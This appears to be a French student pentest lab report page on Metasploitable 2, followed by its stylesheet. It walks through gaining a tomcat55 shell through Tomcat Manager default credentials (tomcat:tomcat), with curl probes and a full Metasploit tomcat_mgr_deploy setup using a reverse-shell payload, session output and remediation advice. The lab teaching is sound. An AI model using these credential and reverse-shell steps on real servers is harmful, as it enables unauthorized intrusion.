

==== rapport/services/ms2-tomcat.html @ 59fbe329 "MS2 Tomcat : write-up + page de rapport (CVE-2009-3548, shell tomcat55) Manager accessible avec tomc" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tomcat Manager — déploiement de WAR — TP-PENTEST-MS123</title>
<link rel="stylesheet" href="../css/style.css">
</head>
<body>
<div class="page">

  <div class="classification-band">LABO PÉDAGOGIQUE — USAGE INTERNE</div>

  <header class="doc-header">
    <div class="agency">TP-PENTEST-MS123-2026 &middot; <a href="../index.html" style="color:inherit;">&larr; retour au sommaire</a></div>
    <h1 class="doc-title">Tomcat Manager — déploiement de WAR</h1>
    <h2 class="doc-subtitle">Identifiants par défaut → déploiement d'une application web malveillante</h2>
    <table class="meta">
      <tr><td class="label">Service / Port</td><td>Apache Tomcat (manager) — port <code class="mono">8180</code></td></tr>
      <tr><td class="label">Cible</td><td>Metasploitable 2 — <code class="mono">192.168.56.101</code></td></tr>
      <tr><td class="label">CVE</td><td><a href="https://nvd.nist.gov/vuln/detail/CVE-2009-3548">CVE-2009-3548</a> (identifiants par défaut du Manager)</td></tr>
      <tr><td class="label">Résultat</td><td><strong>Shell tomcat55</strong> (uid=110, accès système)</td></tr>
      <tr><td class="label">Testé par</td><td>ZANNOU Josaphat</td></tr>
    </table>
  </header>

  <h2 class="section">1. Identification</h2>
  <p>L'interface d'administration de Tomcat (le <em>Manager</em>) permet de déployer des
  applications web au format <code>.war</code>. Si elle est protégée par des
  <strong>identifiants par défaut</strong> (<code>tomcat:tomcat</code>), un attaquant peut y
  déployer une application contenant un shell et la faire exécuter par le serveur. Le scan
  identifie le service sur le port 8180.</p>

  <figure class="capture" id="cap-recon">
    <img src="../images/ms2-tomcat/01-recon-nmap.png" alt="Scan nmap du port 8180">
    <figcaption>
      <strong class="idx">1.</strong>
      <span class="desc">Résultat de <code>nmap -sV -p 8180 192.168.56.101</code> :
      <code>Apache Tomcat/Coyote JSP engine 1.1</code>.</span>
      <span class="fname">images/ms2-tomcat/01-recon-nmap.png</span>
    </figcaption>
  </figure>

  <h2 class="section">2. Accès au Manager — identifiants par défaut</h2>
  <p>L'interface <code>/manager/html</code> répond <code>401</code> (authentification requise).
  On teste les identifiants par défaut <code>tomcat:tomcat</code> :</p>

  <pre class="terminal">$ curl -s -o /dev/null -w "%{http_code}\n" http://192.168.56.101:8180/manager/html
401
$ curl -s -u tomcat:tomcat http://192.168.56.101:8180/manager/html | grep -i "Tomcat Web Application Manager"
&lt;font size="+2"&gt;Tomcat Web Application Manager&lt;/font&gt;</pre>

  <p><code>tomcat:tomcat</code> fonctionne : la page du Manager s'affiche, on a la main sur le
  déploiement d'applications.</p>

  <figure class="capture" id="cap-creds">
    <img src="../images/ms2-tomcat/02-manager-creds.png" alt="Accès au Manager Tomcat avec tomcat:tomcat">
    <figcaption>
      <strong class="idx">2.</strong>
      <span class="desc">Le Manager renvoie <code>401</code> sans identifiant, puis s'ouvre avec
      <code>tomcat:tomcat</code> (titre <code>Tomcat Web Application Manager</code>).</span>
      <span class="fname">images/ms2-tomcat/02-manager-creds.png</span>
    </figcaption>
  </figure>

  <h2 class="section">3. Méthode d'identification de la CVE et du module</h2>
  <p>Le module qui automatise l'attaque et sa référence :</p>

  <pre class="terminal">$ msfconsole -q -x "info exploit/multi/http/tomcat_mgr_deploy; exit"

Disclosed: 2009-11-09
References:
  https://nvd.nist.gov/vuln/detail/CVE-2009-3548
  ...</pre>

  <p>Le module <code>exploit/multi/http/tomcat_mgr_deploy</code> correspond à
  <strong>CVE-2009-3548</strong> (identifiants par défaut du Manager Tomcat). Son mécanisme :
  s'authentifier avec les identifiants fournis, téléverser un WAR contenant un shell JSP, le
  faire exécuter, puis le retirer (nettoyage automatique).</p>

  <blockquote class="evidence">
    Les identifiants par défaut du Manager (<code>tomcat:tomcat</code>) permettent de déployer
    une application arbitraire &mdash; donc d'exécuter du code sur le serveur, avec les droits
    du compte <code>tomcat55</code>.
  </blockquote>

  <figure class="capture" id="cap-info-cve">
    <img src="../images/ms2-tomcat/03-info-cve.png" alt="info du module, section References avec la CVE">
    <figcaption>
      <strong class="idx">3.</strong>
      <span class="desc">Résultat de <code>info</code> sur le module : la section
      <code>References</code> donne <strong>CVE-2009-3548</strong>.</span>
      <span class="fname">images/ms2-tomcat/03-info-cve.png</span>
    </figcaption>
  </figure>

  <h2 class="section">4. Démarche d'exploitation</h2>
  <p>Démarche interactive dans <code>msfconsole</code>, commande par commande :</p>

  <pre class="terminal">msf6 > use exploit/multi/http/tomcat_mgr_deploy
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.56.101
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.56.1
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4447</pre>

  <p><strong class="field">Point d'attention —</strong> <code>HttpUsername</code>/
  <code>HttpPassword</code> portent les identifiants du Manager ;
  <code>java/shell_reverse_tcp</code> car le shell s'exécute dans la JVM de Tomcat ;
  <code>LHOST</code>/<code>LPORT</code> pour la connexion retour.</p>

  <figure class="capture" id="cap-config">
    <img src="../images/ms2-tomcat/04-exploit-config.png" alt="Configuration du module avant lancement">
    <figcaption>
      <strong class="idx">4.</strong>
      <span class="desc">Chargement du module et configuration des options (cible, identifiants
      du Manager, payload Java, LHOST/LPORT).</span>
      <span class="fname">images/ms2-tomcat/04-exploit-config.png</span>
    </figcaption>
  </figure>

  <h2 class="section">5. Preuve d'accès obtenu</h2>
  <p><code>run -z</code> déploie le WAR malveillant, l'exécute, ouvre la session, puis retire
  l'application (<code>Undeploying</code>) ; <code>sessions -c "..." -i 1</code> exécute les
  commandes de preuve :</p>

  <pre class="terminal">msf6 exploit(multi/http/tomcat_mgr_deploy) > run -z
[*] Executing /fVY5vqIcnR8WMzkYUQYiMSBZf4/o8udnNhzXBfSJ2wErXrjXKhVyx.jsp...
[*] Undeploying fVY5vqIcnR8WMzkYUQYiMSBZf4 ...
[*] Command shell session 1 opened (192.168.56.1:4447 -> 192.168.56.101:58497)
msf6 exploit(multi/http/tomcat_mgr_deploy) > sessions -c "id; uname -a; hostname; whoami" -i 1
[*] Running 'id; uname -a; hostname; whoami' on shell session 1 (192.168.56.101)
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
metasploitable
tomcat55</pre>

  <p>L'accès obtenu est celui du compte <strong><code>tomcat55</code></strong> (uid=110), sous
  lequel tourne le serveur Tomcat — pas root, mais un pied dans le système, point de départ
  pour une élévation de privilèges. On note le <strong>nettoyage automatique</strong> du module
  (<code>Undeploying</code>) qui retire l'application malveillante après ouverture du shell.</p>

  <figure class="capture" id="cap-preuve">
    <img src="../images/ms2-tomcat/05-session-tomcat55.png" alt="Shell tomcat55 confirmé, uid=110">
    <figcaption>
      <strong class="idx">5.</strong>
      <span class="desc">Déploiement du WAR, ouverture de session, puis sortie de
      <code>id; uname -a; hostname; whoami</code> : accès confirmé en
      <code>uid=110(tomcat55)</code>.</span>
      <span class="fname">images/ms2-tomcat/05-session-tomcat55.png</span>
    </figcaption>
  </figure>

  <h2 class="section">6. Remédiation</h2>
  <div class="verdict-box">
    <span class="verdict-label">RECOMMANDATIONS</span>
    <ul style="margin-top:6px;">
      <li>Changer immédiatement les identifiants par défaut du Manager (<code>tomcat-users.xml</code>)
      pour des mots de passe forts et uniques.</li>
      <li>Restreindre l'accès au Manager par adresse IP (<code>RemoteAddrValve</code>) et ne
      l'exposer qu'aux administrateurs, jamais au réseau ouvert.</li>
      <li>Désactiver ou supprimer l'application Manager si le déploiement à chaud n'est pas
      nécessaire en production.</li>
      <li>Faire tourner Tomcat sous un compte dédié non privilégié (c'est déjà le cas ici avec
      <code>tomcat55</code>) et durcir le système pour limiter l'élévation de privilèges.</li>
    </ul>
  </div>

  <h2 class="section">7. Sources</h2>
  <ul>
    <li>Write-up technique détaillé : <a href="../../ms2/josa/tomcat.md"><code>ms2/josa/tomcat.md</code></a> (dépôt du labo)</li>
    <li>CVE-2009-3548 : <a href="https://nvd.nist.gov/vuln/detail/CVE-2009-3548">nvd.nist.gov/vuln/detail/CVE-2009-3548</a></li>
  </ul>

  <div class="status-footer">FIN DE SECTION — Tomcat Manager, déploiement de WAR</div>
  <div class="signoff">KAGBAHINTO Jules &amp; ZANNOU Josaphat</div>

</div>
</body>
</html>
---- rapport/css/style.css ----
/* Style partagé — Rapport de pentest Metasploitable
   Adapté du template CERT-TVS (Rapport_Incidents_Provisoire.html) */

@page {
  size: A4;
  margin: 22mm 18mm 20mm 18mm;
  @bottom-center {
    content: "TP PENTEST METASPLOITABLE — Page " counter(page) " / " counter(pages);
    font-family: "Courier New", monospace;
    font-size: 8pt;
    color: #555;
  }
}

:root {
  --ink: #1a1a1a;
  --muted: #555;
  --rule: #b8b2a0;
  --accent: #1f4a6b;   /* bleu pentest au lieu du rouge incident */
  --paper: #fdfcf8;
  --band: #2b2b2b;
  --tableHead: #e8eef2;
}

* { box-sizing: border-box; }

html, body {
  background: #d9d5c8;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Georgia", "Times New Roman", serif;
  color: var(--ink);
  font-size: 11pt;
  line-height: 1.5;
}

.page {
  background: var(--paper);
  max-width: 210mm;
  margin: 12mm auto;
  padding: 22mm 18mm;
  box-shadow: 0 0 12px rgba(0,0,0,0.25);
}

.classification-band {
  background: var(--band);
  color: #fff;
  text-align: center;
  font-family: "Courier New", monospace;
  letter-spacing: 3px;
  font-size: 9.5pt;
  padding: 5px 0;
  margin: -22mm -18mm 8mm -18mm;
}

header.doc-header {
  border-bottom: 3px double var(--accent);
  padding-bottom: 10px;
  margin-bottom: 18px;
}

.agency {
  font-family: "Courier New", monospace;
  font-size: 9pt;
  letter-spacing: 2px;
  color: var(--muted);
  text-transform: uppercase;
}

h1.doc-title {
  font-size: 20pt;
  margin: 4px 0 2px 0;
  color: var(--accent);
}

h2.doc-subtitle {
  font-size: 13pt;
  font-weight: normal;
  font-style: italic;
  margin: 0 0 12px 0;
  color: var(--ink);
}

table.meta {
  width: 100%;
  border-collapse: collapse;
  font-size: 9.5pt;
  margin-top: 10px;
}
table.meta td {
  padding: 2px 6px 2px 0;
  vertical-align: top;
}
table.meta td.label {
  font-family: "Courier New", monospace;
  color: var(--muted);
  width: 140px;
  white-space: nowrap;
}

h2.section {
  font-size: 14.5pt;
  color: var(--accent);
  border-bottom: 1.5px solid var(--rule);
  padding-bottom: 4px;
  margin-top: 30px;
  margin-bottom: 12px;
  page-break-after: avoid;
}

h3.case-title {
  font-size: 12.5pt;
  margin-top: 22px;
  margin-bottom: 2px;
  page-break-after: avoid;
}
h3.case-title .case-num {
  font-family: "Courier New", monospace;
  color: var(--accent);
  font-weight: bold;
  margin-right: 6px;
}
.case-sector {
  font-size: 10pt;
  font-style: italic;
  color: var(--muted);
  margin: 0 0 8px 0;
}

.case-block {
  page-break-inside: avoid;
  border-left: 3px solid var(--rule);
  padding-left: 14px;
  margin-bottom: 8px;
}

p { margin: 6px 0; text-align: justify; }

strong.field {
  color: var(--accent);
}

ul { margin: 4px 0 10px 0; padding-left: 20px; }
li { margin-bottom: 3px; }

code, .mono {
  font-family: "Courier New", monospace;
  background: #e8eef2;
  padding: 0 3px;
  font-size: 0.92em;
  border-radius: 2px;
}

pre.terminal {
  background: #1a1a1a;
  color: #d8f0d8;
  font-family: "Courier New", monospace;
  font-size: 9pt;
  padding: 10px 12px;
  border-radius: 4px;
  overflow-x: auto;
  margin: 10px 0;
  line-height: 1.4;
}

blockquote.evidence {
  background: #eef3f6;
  border-left: 3px solid var(--accent);
  margin: 10px 0;
  padding: 8px 12px;
  font-size: 10pt;
  color: #333;
}

table.iotable {
  width: 100%;
  border-collapse: collapse;
  margin: 14px 0;
  font-size: 9.5pt;
}
table.iotable th {
  background: var(--tableHead);
  text-align: left;
  padding: 6px 8px;
  border: 1px solid var(--rule);
  font-family: "Courier New", monospace;
  font-weight: normal;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  font-size: 8.5pt;
  color: var(--muted);
}
table.iotable td {
  padding: 6px 8px;
  border: 1px solid var(--rule);
  vertical-align: top;
}
table.iotable td.ip { font-family: "Courier New", monospace; font-weight: bold; }

.verdict-box {
  border: 1.5px solid var(--accent);
  padding: 12px 16px;
  margin: 10px 0 18px 0;
  background: #f0f5f8;
}
.verdict-box .verdict-label {
  font-family: "Courier New", monospace;
  font-weight: bold;
  color: var(--accent);
  font-size: 9.5pt;
  letter-spacing: 1px;
  display: block;
  margin-bottom: 4px;
}

.status-footer {
  margin-top: 30px;
  padding-top: 10px;
  border-top: 3px double var(--accent);
  text-align: center;
  font-family: "Courier New", monospace;
  font-size: 10pt;
  letter-spacing: 1px;
}

.signoff {
  text-align: right;
  font-style: italic;
  color: var(--muted);
  margin-top: 6px;
  font-size: 9.5pt;
}

.section-break { page-break-before: always; }

figure.capture {
  page-break-inside: avoid;
  margin: 10px 0 14px 0;
}
figure.capture img {
  display: block;
  max-width: 100%;
  border: 1px solid var(--rule);
  border-radius: 4px;
}
figure.capture figcaption {
  margin-top: 6px;
}
figure.capture figcaption .idx {
  color: var(--accent);
  font-family: "Courier New", monospace;
}
figure.capture figcaption .desc {
  font-family: "Georgia", "Times New Roman", serif;
  font-size: 9.5pt;
  color: var(--ink);
  line-height: 1.4;
  display: block;
  margin-bottom: 3px;
}
figure.capture figcaption .fname {
  font-family: "Courier New", monospace;
  font-size: 8pt;
  color: var(--muted);
  display: block;
}

/* Sommaire (index.html) */
.sommaire-list { list-style: none; padding: 0; margin: 16px 0; }
.sommaire-list li {
  border: 1px solid var(--rule);
  border-radius: 4px;
  padding: 10px 14px;
  margin-bottom: 8px;
  background: #fff;
}
.sommaire-list a {
  color: var(--accent);
  font-weight: bold;
  text-decoration: none;
  font-size: 11.5pt;
}
.sommaire-list a:hover { text-decoration: underline; }
.sommaire-list .meta-line {
  font-size: 9pt;
  color: var(--muted);
  font-family: "Courier New", monospace;
  margin-top: 2px;
}
.badge {
  display: inline-block;
  font-family: "Courier New", monospace;
  font-size: 8pt;
  padding: 1px 6px;
  border-radius: 3px;
  margin-left: 6px;
  font-weight: normal;
}
.badge-vm1 { background: #fde8e8; color: #a33; }
.badge-vm2 { background: #e8f0fd; color: #357; }
.badge-vm3 { background: #e8fde9; color: #3a3; }

@media print {
  html, body { background: #fff; }
  .page {
    box-shadow: none;
    margin: 0;
    max-width: none;
    padding: 0 4mm;
  }
  .classification-band { margin: 0 -4mm 8mm -4mm; }
}
